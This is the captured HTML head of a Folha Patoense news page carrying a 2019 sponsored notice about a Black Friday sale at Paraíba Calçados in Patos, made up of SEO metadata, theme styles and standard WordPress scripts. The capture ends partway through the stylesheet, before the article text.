

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/
body_size: 24014
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos | Folha Patoense</title>
	<meta name="description" content="Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos" />
	<meta property="og:description" content="Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2019-11-28T15:45:43+00:00" />
	<meta property="article:modified_time" content="2019-11-28T15:47:57+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos","datePublished":"2019-11-28T15:45:43+00:00","dateModified":"2019-11-28T15:47:57+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/"},"wordCount":96,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg","articleSection":["Informes publicitários"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/","url":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/","name":"Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg","datePublished":"2019-11-28T15:45:43+00:00","dateModified":"2019-11-28T15:47:57+00:00","description":"Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F11%2F28%2Fblack-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F11%2F28%2Fblack-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697176494f284*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/98021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-puZ' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" />
<meta name="description" content="Aproveite os últimos dias da Black Friday da loja Paraíba Calçados, em Patos. Grande promoções em bolsas, calçados e acessórios.A Black Friday da loja vai a ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2019\/11\/28\/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos?page&year=2019&monthnum=11&day=28&name=black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Informes publicit\u00e1rios","item":"https:\/\/www.folhapatoense.com\/category\/informes-publicitarios\/"},{"@type":"ListItem","position":3,"name":"Black Friday da Para\u00edba Cal\u00e7ados segue at\u00e9 o pr\u00f3ximo s\u00e1bado, em Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2019\/11\/28\/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2019\/11\/28\/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2019\/11\/28\/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2019-11-28T12:47:57","datePublished":"2019-11-28T12:45:43","headline":"Black Friday da Para\u00edba Cal\u00e7ados segue at\u00e9 o pr\u00f3ximo s\u00e1bado, em Patos | Folha Patoense","description":"Aproveite os \u00faltimos dias da Black Friday da loja Para\u00edba Cal\u00e7ados, em Patos. Grande promo\u00e7\u00f5es em bolsas, cal\u00e7ados e acess\u00f3rios.A Black Friday da loja vai a ...","name":"Black Friday da Para\u00edba Cal\u00e7ados segue at\u00e9 o pr\u00f3ximo s\u00e1bado, em Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2019\/11\/28\/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/11\/pcal\u00e7ados.jpg","height":500,"width":900},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/11\/pcal\u00e7ados.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" />
<meta property="og:title" content="Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos | Folha Patoense" />
<meta property="og:description" content="Aproveite os últimos dias da Black Friday da loja Paraíba Calçados, em Patos. Grande promoções em bolsas, calçados e acessórios.A Black Friday da loja vai a ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2019-11-28T12:45:43" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos | Folha Patoense" />
<meta name="twitter:description" content="Aproveite os últimos dias da Black Friday da loja Paraíba Calçados, em Patos. Grande promoções em bolsas, calçados e acessórios.A Black Friday da loja vai a ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/11/28/black-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos/" />
<meta property="og:description" content="Aproveite os últimos dias da Black Friday da loja Paraíba Calçados, em Patos. Grande promoções em bolsas, calçados e acessórios.A Black Friday da loja vai até o próximo sábado, 30. Compre no crediá…" />
<meta property="article:published_time" content="2019-11-28T15:45:43+00:00" />
<meta property="article:modified_time" content="2019-11-28T15:47:57+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Black Friday da Paraíba Calçados segue até o próximo sábado, em Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/11/pcalçados.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="eb19a49ed0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
